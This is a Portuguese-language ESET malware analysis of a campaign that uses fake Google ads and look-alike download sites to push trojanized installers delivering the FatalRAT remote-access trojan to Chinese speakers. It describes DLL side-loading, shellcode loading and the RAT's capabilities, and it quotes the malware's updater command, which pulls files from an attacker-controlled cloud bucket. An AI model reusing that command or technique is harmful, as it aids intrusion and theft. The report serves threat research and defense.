A equipe de pesquisa da ESET identificou uma campanha de malware direcionada a pessoas de língua chinesa no sudeste e leste da Ásia. Os criminosos ainda desconhecidos e responsáveis pela campanha compraram anúncios falsos que aparecem nos resultados de pesquisa do Google e realizam o download de instaladores trojanizados. Além disso, os criminosos também criaram sites falsos que se fazem passar pelas páginas oficiais do Firefox, WhatsApp e Telegram, mas que, além de disponibilizar o aplicativo legítimo, fazem o download do FatalRAT, um trojan de acesso remoto (RAT) que garante aos cibercriminosos o controle do computador comprometido.

Principais descobertas:

- Os cibercriminosos compraram anúncios para posicionar seus sites falsos na seção "patrocinada" dos resultados de pesquisa do Google. Relatamos estes anúncios ao Google e eles foram imediatamente removidos;

- Os sites e instaladores estão quase todos em chinês e, em alguns casos, disponibilizam versões falsas de aplicativos em chinês que não estão disponíveis na China;

- Observamos vítimas principalmente no sudeste e leste da Ásia, sugerindo que os anúncios eram direcionados a essa região;

- Observamos estes ataques entre agosto de 2022 e janeiro de 2023, mas de acordo com nossa telemetria, versões anteriores dos instaladores foram utilizadas desde pelo menos maio de 2022;

- Nenhum dos programas falsos ou infraestrutura de rede utilizada foram associados às atividades conhecidas de qualquer um dos grupos mencionados, portanto, não atribuímos esta atividade a nenhum grupo conhecido até o momento.

Vitimologia

A figura 1 mostra um mapa de calor com os países onde detectamos ataques entre agosto de 2022 e janeiro de 2023. A maioria dos ataques afetou pessoas em Taiwan, China e Hong Kong.

Vitimologia A figura 1 mostra um mapa de calor com os países onde detectamos ataques entre agosto de 2022 e janeiro de 2023. A maioria dos ataques afetou pessoas em Taiwan, China e Hong Kong.

Observamos também um pequeno número de casos em:

- Malásia;

- Japão;

- Filipinas;

- Tailândia;

- Singapura;

- Indonésia;

- Mianmar.

Visão geral da campanha



Uma visão simplificada do ataque é mostrada na Figura 2. Uma cadeia de diversos componentes instala o malware FatalRAT que foi descrito pelos pesquisadores da AT&T (@attcyber) em agosto de 2021.







Sites falsos

Os criminosos registraram vários nomes de domínio apontando para o mesmo endereço IP: um servidor que hospeda vários sites que fazem o download de programas trojanizados. Alguns desses sites parecem idênticos às páginas legítimas cuja identidade é falsa, mas em vez disso oferecem instaladores maliciosos. Os outros sites, possivelmente traduzidos pelos criminosos, disponibilizam versões chinesas de softwares que não estão disponíveis na China, como o Telegram, como pode ser visto na Figura 3.

Observamos sites maliciosos e instaladores para os seguintes aplicativos, aproximadamente por ordem de popularidade:

- Chrome;

- Firefox;

- Telegram;

- WhatsApp;

- Line;

- Signal;

- Skype;

- Carteira de Bitcoin Electrum;

- Sogou Pinyin Method;

- Youdao, um app de tradução e dicionário;

- WPS Office, uma suíte do office gratuita.

Podemos ver outros sites falsos na galeria mostrada na Figura 4 (clique na imagem para ampliá-la). Além do electrumx[.]org, um site falso em inglês para a carteira Electrum Bitcoin, todos os outros sites estão em chinês, sugerindo que os atacantes estão principalmente interessados em falantes deste idioma.

Figura 4: Sites falsos criados pelos criminosos para instaladores maliciosos (clique para ampliar).

Embora, em teoria, existam muitas maneiras possíveis de direcionar vítimas potenciais para esses sites falsos, um site de notícias informou (versão em inglês aqui) que anúncios que levam a um desses sites maliciosos estavam sendo exibidos quando se procurava pelo navegador Firefox no Google. Não conseguimos reproduzir estes resultados de pesquisa, mas acreditamos que os anúncios foram mostrados apenas aos usuários na região visada. Um exemplo é mostrado na Figura 5 (imagem da publicação original acima). Reportamos os sites ao Google e os anúncios foram removidos.

Figura 5. Resultados da busca por "Firefox" com a apresentação de um site falso entre os anúncios (crédito de imagem: landiannews.com).

Dado que muchos de los nombres de dominio que los atacantes registraron para sus sitios web son muy

Como muitos dos nomes de domínio que os atacantes registraram para seus sites são muito semelhantes aos domínios legítimos, também é possível que os criminosos dependam do typosquatting para atrair vítimas potenciais para suas páginas. Ou seja, sites cujos nomes têm ligeiras variações em relação aos legítimos. Alguns exemplos:

Os demais nomes de domínio detectados estão na seção IoC.

Instaladores



Os instaladores baixados dos sites falsos não estão hospedados no mesmo servidor que os sites, mas no Servicio Cloud Object Storage Service da Alibaba. Eles são arquivos MSI assinados digitalmente (veja seção Certificados) criados com o Advanced Installer. A Figura 6 mostra os instaladores maliciosos que os criminosos carregaram para o serviço de armazenamento em nuvem no dia 6 de janeiro de 2023.

Figura 6. Instaladores maliciosos carregados pelos cibercriminosos para o armazenamento em nuvem em 6 de janeiro de 2023.

Quando estes instaladores são executados, normalmente:

- Droppean e executam o loader malicioso e os arquivos necessários para executar o malware FatalRAT no diretório %PROGRAMDATA%\Progtmy;

- Droppean o atualizador malicioso e os arquivos relacionados no diretório %PROGRAMDATA%\Progtmy\0;

- Droppean um arquivo chamado ossutilconfig no diretório %USERPROFILE%. Este arquivo contém as credenciais usadas pelo atualizador para conectar a um bucket remoto na nuvem da Alibaba;

- Criam um diretório vazio %PROGRAMDATA%\Progptp (embora tenhamos observado alguns casos em que o malware FatalRAT foi instalado neste diretório);

- Droppean e executam o instalador legítimo no C:\Program Files\Common Files (veja CommonFiles64Folder);



- Criar tarefas programadas para executar e atualizar os componentes do loader.



O malware é executado através do carregamento lateral de uma DLL maliciosa, libpng13.dll, que é utilizada pelo sccs.exe (Browser Support Module), um executável legítimo desenvolvido pela Xunlei. A libpng13.dll original também está incluída no pacote do instalador (aparentemente renomeado para um nome aleatório) porque a DLL maliciosa encaminha suas funções exportadas para a DLL original. Algumas das exportações encaminhadas na DLL maliciosa são mostradas na Figura 7. A imagem mostra que a DLL original foi renomeada para BHuedjhd.dll neste exemplo e que a DLL maliciosa foi compilada como Dll22.dll.

O atualizador do malware é executado de forma semelhante, através do carregamento lateral do dr.dll, utilizado por um binário legítimo desenvolvido pela Tencent. A DLL maliciosa é muito simples e executa o OSSUTIL (incluído no pacote instalador como ssu.exe) para baixar arquivos de um bucket controlado pelos criminosos no Alibaba Cloud. O comando executado pela DLL é:

cmd /C "C:\ProgramData\Progtmy\2\ssu.exe cp -r oss://occ-a1/dll/3/ C:\ProgramData\Progtmy\ --update"

Isto deve atualizar os arquivos no diretório local %PROGRAMDATA%\Progtmy do bucket remoto occ-a1 (um bucket diferente dos usados para armazenar os instaladores, mas na mesma conta), mas não funciona para nenhum dos instaladores que analisamos porque o subdiretório %PROGRAMDATA%\Progtmy\2 não existe (deve ser o subdiretório 0, criado pelo instalador).

Os cibercriminosos cometeram o mesmo erro com as tarefas programadas criadas para o atualizador, pois o caminho de execução também se refere a um subdiretório 2 que não existe. Na maioria dos casos, quatro tarefas programadas são criadas: duas para o RAT (uma configurada para ser executada periodicamente e outra toda vez que qualquer usuário faz login no PC) e duas para o atualizador. Os nomes das tarefas são baseados no número de compilação do Windows e no nome do computador, como pode ser visto na Figura 8.

Loaders



O loader - libpng13.dll - é um componente muito simples que abre e executa em memória um arquivo chamado Micr.jpg, localizado no mesmo diretório que a DLL. Os criminosos ofuscaram o carregador com muitas chamadas para uma função que imprime apenas alguns valores codificados. É possível que este comportamento tenha sido utilizado para evitar a detecção de soluções de segurança ou para tornar difícil a análise da DLL.

A figura 9 mostra um exemplo do código ofuscado à esquerda e o código desobuscado à direita.

Figura 9. parte do código descompilado da libpng13.dll à esquerda e o mesmo código desobuscado à direita.

O Micr.jpg é na verdade um shellcode que também contém uma DLL embutida. O objetivo deste código é carregar e executar na memória a DLL embutida chamando uma função de exportação da DLL conhecida como SignalChromeElf. Antes da execução desta função de exportação, o shellcode reconstrói a tabela de importação da DLL e chama a llEntryPoint, que simplesmente invoca a função DisableThreadLibraryCalls da API do Windows como uma forma de aumentar a sigilosidade da DLL.

O SignalChromeElf descriptografa, carrega e executa essencialmente um payload criptografado localizado na DLL embutida. Este payload criptografado é o malware FatalRAT. Após a decriptação, a DLL encontrará o endereço de uma função de exportação chamada SVP7, que contém o ponto de entrada do malware, e o chamará, passando a configuração criptografada do FatalRAT como argumento.



A função na DLL embutida que descriptografa o payload é a mesma função usada no FatalRAT para descriptografar sua configuração. Um exemplo desta função pode ser visto na Figura 10.

FatalRAT

O FatalRAT é um trojan de acesso remoto que foi documentado em agosto de 2021 pela AT&T Alien Labs. Este malware fornece aos cibercriminosos um conjunto de funcionalidades que permite realizar várias atividades maliciosas no computador da vítima. Por exemplo:

- Registros de teclas pressionadas;

- Alterar a resolução da tela da vítima;

- Encerrar os processos do navegador e roubar ou apagar os dados neles armazenados. Os navegadores visados são:

- Chrome

- Firefox

- Sogou Explorer

- Baixar e executar um arquivo;

- Executar comandos Shell.

Este malware contém várias verificações para determinar se ele está sendo executado em um ambiente virtualizado. Dependendo de sua configuração, estas verificações podem ou não ser executadas.



A partir de nossa análise, foi possível determinar que a versão FatalRAT utilizada nesta campanha é muito semelhante à documentada pela AT&T em sua publicação, portanto, não destacaremos mais detalhes. Uma comparação das duas versões pode ser vista na Figura 11, enquanto a Figura 10 mostra o código descompilado usado para descriptografar as strings nas amostras FatalRAT desta campanha, que é a mesma descrita pela AT&T.

Figura 10. código descompilado de uma função utilizada por uma amostra FatalRAT para descriptografar as strings de configuração.

Figura 11. Comparação no BinDiff entre uma amostra FatalRAT analisada pela AT&T e a amostra FatalRAT encontrada nesta campanha.

Versões anteriores

Encontramos uma versão anterior do instalador malicioso que os criminosos têm usado desde pelo menos maio de 2022. Ao contrário dos instaladores que descrevemos acima, esta versão contém um payload criptografado com XOR, que é dividido em três arquivos: Micr.flv, Micr2.flv e Micr3.flv, cada arquivo criptografado com uma chave XOR de byte único diferente. Uma vez descriptografados, o conteúdo dos três arquivos é concatenado, formando um shellcode que se comunica com um servidor C&C para baixar e executar mais shellcode.

A DLL do loader neste caso é chamada dr.dll, o mesmo nome usado para o mecanismo de atualização em versões posteriores do instalador, carregada lateralmente pelo mesmo executável legítimo. Como esta versão anterior não parece ter um atualizador, acreditamos que os criminosos a substituíram pela nova versão do instalador a partir de agosto de 2022.

O usuário do Twitter Jirehlov Solace destacou outras versões de instaladores de maio de 2022, como pode ser visto neste fio na rede social. Enquanto alguns desses instaladores são os mesmos que os deste relatório, a maioria deles parece ser diferente, compilados como arquivos EXE (não instaladores MSI) e usam uma variedade de pacotes de software. Estas amostras são provavelmente relacionadas à Operation Dragon Breath descrita por Qi An Xin em maio de 2022.

Conclusão

